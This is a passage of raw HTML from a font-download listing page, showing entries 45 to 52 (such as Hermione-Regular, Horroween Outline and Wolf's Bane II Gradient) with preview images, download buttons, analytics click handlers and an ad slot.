<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-GradientA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-Gradienta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-Gradienta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-Gradient0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-Gradient01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Movie-Monster-GradientA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Movie-Monster-Gradient.font" id="urlidd1145064" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Movie-Monster-Gradient.font">Movie Monster Gradient font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145064"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Hermione-Regular.font" id="urlidt329445" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. Hermione-Regular">45. Hermione-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid329445" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hermione-Regular.font"  id="urlidi329445" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329445&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-RegularA.png" alt="Hermione-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hermione-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hermione-Regular.font" id="urlidd329445" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hermione-Regular.font">Hermione-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329445"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Ursula-Capitals.font" id="urlidt294313" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. Ursula Capitals">46. Ursula Capitals</a>
						<div class="row align-items-center no-gutters" id="hfid294313" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ursula-Capitals.font"  id="urlidi294313" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294313&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-CapitalsA.png" alt="Ursula Capitals Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-CapitalsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-CapitalsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-Capitalsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-Capitalsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-Capitals0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-Capitals01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/R/FF_Ursula-CapitalsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ursula-Capitals.font" id="urlidd294313" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ursula-Capitals.font">Ursula Capitals font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294313"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Allure-Of-The-Sun1.font" id="urlidt1319003" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. Allure Of The Sun">47. Allure Of The Sun</a>
						<div class="row align-items-center no-gutters" id="hfid1319003" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Allure-Of-The-Sun1.font"  id="urlidi1319003" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1319003&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1A.png" alt="Allure Of The Sun Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allure-Of-The-Sun1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Allure-Of-The-Sun1.font" id="urlidd1319003" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Allure-Of-The-Sun1.font">Allure Of The Sun font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1319003"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Horroween-Outline.font" id="urlidt321052" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. Horroween Outline">48. Horroween Outline</a>
						<div class="row align-items-center no-gutters" id="hfid321052" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Horroween-Outline.font"  id="urlidi321052" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321052&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-OutlineA.png" alt="Horroween Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Horroween-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Horroween-Outline.font" id="urlidd321052" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Horroween-Outline.font">Horroween Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321052"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Sekruplongbo.font" id="urlidt551733" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. Sekruplongbo">49. Sekruplongbo</a>
						<div class="row align-items-center no-gutters" id="hfid551733" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sekruplongbo.font"  id="urlidi551733" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551733&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SekruplongboA.png" alt="Sekruplongbo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SekruplongboA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SekruplongboA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sekruplongboa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sekruplongboa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sekruplongbo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sekruplongbo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SekruplongboA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sekruplongbo.font" id="urlidd551733" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sekruplongbo.font">Sekruplongbo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551733"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Wolfs-Bane-II-Gradient.font" id="urlidt325295" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. Wolf's Bane II Gradien">50. Wolf's Bane II Gradien</a>
						<div class="row align-items-center no-gutters" id="hfid325295" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wolfs-Bane-II-Gradient.font"  id="urlidi325295" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325295&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-GradientA.png" alt="Wolf's Bane II Gradient Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-GradientA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-GradientA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Gradienta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Gradienta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Gradient0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Gradient01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-GradientA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wolfs-Bane-II-Gradient.font" id="urlidd325295" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wolfs-Bane-II-Gradient.font">Wolf's Bane II Gradien font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325295"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Vindicator-Gradiant.font" id="urlidt619658" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. Vindicator Gradiant">51. Vindicator Gradiant</a>
						<div class="row align-items-center no-gutters" id="hfid619658" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vindicator-Gradiant.font"  id="urlidi619658" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=619658&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-GradiantA.png" alt="Vindicator Gradiant Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-GradiantA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-GradiantA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradianta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradianta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradiant0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradiant01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-GradiantA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vindicator-Gradiant.font" id="urlidd619658" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vindicator-Gradiant.font">Vindicator Gradiant font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid619658"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_ColunaSketch-CondensedBold.font" id="urlidt323703" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. ColunaSketch-CondensedBol">52. ColunaSketch-CondensedBol</a>
						<div class="row align-items-center no-gutters" id="hfid323703" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ColunaSketch-CondensedBold.font"  id="urlidi323703" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323703&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBoldA.png" alt="ColunaSketch-CondensedBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_ColunaSketch-CondensedBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
